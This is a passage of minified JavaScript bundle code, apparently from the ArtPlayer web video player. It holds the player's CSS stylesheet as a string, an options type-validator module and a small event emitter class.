#4bc729","")},100))},{"bundle-text:./style/index.less":"0016T","option-validator":"bAWi2","./utils/emitter":"66mFZ","./utils":"71aH7","./scheme":"AKEiO","./config":"lyjeQ","./template":"X13Zf","./i18n":"3jKkj","./player":"a90nx","./control":"8Z0Uf","./contextmenu":"2KYsr","./info":"02ajl","./subtitle":"eSWto","./events":"jo4S1","./hotkey":"6NoFy","./layer":"6G6hZ","./loading":"3dsEe","./notice":"dWGTw","./mask":"5POkG","./icons":"6OeNg","./setting":"3eYNH","./storage":"2aaJe","./plugins":"8MTUM","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"0016T":[function(e,t,r,a){t.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;width:100%;height:100%;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);width:100%;bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;width:100%;height:100%;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom .art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{width:100%;height:50%;transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;width:100%;height:100%;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume .art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;width:100%;height:auto;padding:var(--art-padding);pointer-events:none;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] .art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity .2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-droging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{width:15px;height:15px;fill:var(--art-theme)}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover .art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],bAWi2:[function(e,t,r,a){t.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}var t=Object.prototype.toString,r=function(r){if(void 0===r)return"undefined";if(null===r)return"null";var o=e(r);if("boolean"===o)return"boolean";if("string"===o)return"string";if("number"===o)return"number";if("symbol"===o)return"symbol";if("function"===o)return"GeneratorFunction"===a(r)?"generatorfunction":"function";if(Array.isArray?Array.isArray(r):r instanceof Array)return"array";if(r.constructor&&"function"==typeof r.constructor.isBuffer&&r.constructor.isBuffer(r))return"buffer";if(function(e){try{if("number"==typeof e.length&&"function"==typeof e.callee)return!0}catch(e){if(-1!==e.message.indexOf("callee"))return!0}return!1}(r))return"arguments";if(r instanceof Date||"function"==typeof r.toDateString&&"function"==typeof r.getDate&&"function"==typeof r.setDate)return"date";if(r instanceof Error||"string"==typeof r.message&&r.constructor&&"number"==typeof r.constructor.stackTraceLimit)return"error";if(r instanceof RegExp||"string"==typeof r.flags&&"boolean"==typeof r.ignoreCase&&"boolean"==typeof r.multiline&&"boolean"==typeof r.global)return"regexp";switch(a(r)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if("function"==typeof r.throw&&"function"==typeof r.return&&"function"==typeof r.next)return"generator";switch(o=t.call(r)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return o.slice(8,-1).toLowerCase().replace(/\s/g,"")};function a(e){return e.constructor?e.constructor.name:null}function o(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["option"];return i(e,t,a),n(e,t,a),function(e,t,a){var s=r(t),l=r(e);if("object"===s){if("object"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'object' type, but got '").concat(l,"'"));Object.keys(t).forEach(function(r){var s=e[r],l=t[r],c=a.slice();c.push(r),i(s,l,c),n(s,l,c),o(s,l,c)})}if("array"===s){if("array"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'array' type, but got '").concat(l,"'"));e.forEach(function(r,s){var l=e[s],c=t[s]||t[0],p=a.slice();p.push(s),i(l,c,p),n(l,c,p),o(l,c,p)})}}(e,t,a),e}function i(e,t,a){if("string"===r(t)){var o=r(e);if("?"===t[0]&&(t=t.slice(1)+"|undefined"),!(-1<t.indexOf("|")?t.split("|").map(function(e){return e.toLowerCase().trim()}).filter(Boolean).some(function(e){return o===e}):t.toLowerCase().trim()===o))throw Error("[Type Error]: '".concat(a.join("."),"' require '").concat(t,"' type, but got '").concat(o,"'"))}}function n(e,t,a){if("function"===r(t)){var o=t(e,r(e),a);if(!0!==o){var i=r(o);throw"string"===i?Error(o):"error"===i?o:Error("[Validator Error]: The scheme for '".concat(a.join("."),"' validator require return true, but got '").concat(o,"'"))}}}return o.kindOf=r,o}()},{}],"66mFZ":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{on(e,t,r){let a=this.e||(this.e={});return(a[e]||(a[e]=[])).push({fn:t,ctx:r}),this}once(e,t,r){let a=this;function o(...i){a.off(e,o),t.apply(r,i)}return o._=t,this.on(e,o,r)}emit(e,...t){let r=((this.e||(this.e={}))[e]||[]).slice();for(let e=0;e<r.length;e+=1)r[e].fn.apply(r[e].ctx,t);return this}off(e,t){let r=this.e||(this.e={}),a=r[e],o=[];if(a&&t)for(let e=0,r=a.length;e<r;e+=1)a[e].fn!==t&&a[e].fn._!==t&&o.push(a[e]);return o.length?r[e]=o:delete r[e],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(e,t,r,a){r.interopDefault=function(e){return 